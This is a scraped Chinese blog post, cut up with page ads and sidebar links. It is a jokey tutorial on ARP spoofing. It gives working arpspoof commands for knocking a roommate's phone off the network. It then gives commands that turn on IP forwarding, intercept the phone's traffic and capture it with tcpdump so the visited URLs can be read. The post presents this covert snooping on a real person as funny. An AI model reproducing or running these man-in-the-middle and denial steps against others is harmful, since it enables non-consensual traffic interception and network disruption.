 简书
发现
关注
消息
Aa
beta
写文章
arp 断网和arp欺诈
香港记者ailrk
关注
2016.12.03 05:17:27 字数 534 阅读 253
1赞
赏
赞赏
更多好文
洋文:arp off network and arp spoof
tcpdump, arpspoof 一般linux下都会自带, wireshark 要用包管理器或者到官网下载.
假装局域网里面除了我还有两台机器
一台是网关, ip 192.168.0.1
一台是我室友的手机, ip 192.168.0.113
我室友晚上1点要开着扬声器看岛国片, 不太好意思当面打断他. 还好我们在一个局域网下面, 我
可以直接用arpspoof断他的网~
arp断网很简单, 只要arpspoof目标和网关的时候把ip转发关掉就好了
广告
深圳猎头公司
香港记者ailrk
关注
总资产1 (约0.05元)
一点微小的c实现的二分查找
阅读 110
在minecraft里面做一个加法器
阅读 1,306
推荐阅读
Android设备和PC端通过USB线通信
阅读 52
Charles抓包全过程
阅读 475
网络协议分层
写下你的评论...
评论0
赞1
$ arpspoof -i wlp8s0 -t 192.168.0.113 192.168.0.1
翻云覆雨的声音戛然而至了, 可喜可贺可喜可贺
有一天我晚上闲着没事躺在床上, 一不小心瞄到室友在手机上涉猎小电影, 其中一张封面女主长
得是真不错. 但像我这样又帅又正值的人可绝对不能凑过去看啊, 不能丢了体面! 于是机智的我
便拿出了arpspoof
$ echo 1 > /proc/sys/net/ipv4/ip_forward
$ arpspoof -i wlp8s0 -t 192.168.0.113 192.168.0.1
欺诈完了, 现在开始用tcpdump抓包
$ tcpdump -i wlp8s0 (tcp) and (host 192.168.0.113) -w a.cap
-i 指定网卡.因为是在arp协议下工作所以得有唯一的MAC地址 -i wlp8s0 代表用无线网网卡.
cap文件是wireshark用来分析网络包的文件格式, 参数-w a.cap会把抓到的包存为a.cap
tcp 和 host 192.168.0.113都是可选的参数, 用来规定抓包的规则. 规则可以用逻辑运算符连接,
具体的意思猜也猜得出来吧. 具体还可以在host前面加上src 或者dst来规定是抓发送到host的包
还是由host发出的包, 比如:
$ tcpdump -i wlp8s0 tcp and src host 192.168.0.113 -w
xiaodianyin.cap
之后用wireshark打开a.cap, 寻找带有奇奇怪怪名字的tcp包, 用浏览器打开里面的网址, 然后开
始不可描述的事情.
可喜可贺可喜可贺.
1人点赞
平凡的计算机文章
更多精彩内容，就在简书APP
简书
"小礼物走一走，来简书关注我"
赞赏支持
还没有人赞赏，支持一下
香港记者ailrk 亚洲. 学生. 制服. 校园. 成人.
总资产1 (约0.05元) 共写了2546字 获得1个赞 共2个粉丝
关注
品牌设计，logo设计，只有你想不到的
花 飛
广告
写下你的评论...
全部评论 0
只看作者
按时间倒序 按时间正序
被以下专题收入，发现更多相似内容
收入我的专题
是优秀的文人，文...
托尼阳工作室 阅读 67 评论 0 赞 1
跟有趣的人在一块聊天是种什么体验？从早聊到晚！
2017年7月15日，一个跟平常一样的周六，因为一群人的聚会，而变得不寻常。
这是深圳在线一班从和君毕业后的首次聚...
laraliu 阅读 622 评论 0 赞 1
品牌设计，logo设计，只有你想不到的
花
广告
2017年6月17日 晴 亲子日记
好几天没有写日记了，真想对儿子说声“抱歉”，妈妈总是以忙为借口，忽略了你。最近连续一个星期了，儿
子每天早晚都会把我...
向日葵86 阅读 93 评论 0 赞 0
抽奖